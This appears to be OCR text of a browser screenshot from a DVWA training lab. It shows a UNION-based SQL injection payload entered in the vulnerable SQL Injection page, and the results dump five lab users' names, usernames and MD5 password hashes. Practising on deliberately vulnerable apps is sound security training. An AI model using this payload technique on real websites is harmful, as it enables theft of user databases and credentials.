 Vulnerability: SQL Inje... × +
10.0.2.8/dvwa/vulnerabilities/sqli/?id=%25'+or+'0%3D'0'+union+select+null%2C+concat(first_name%2C0x0a%2Clast_ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: admin
Surname: admin
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99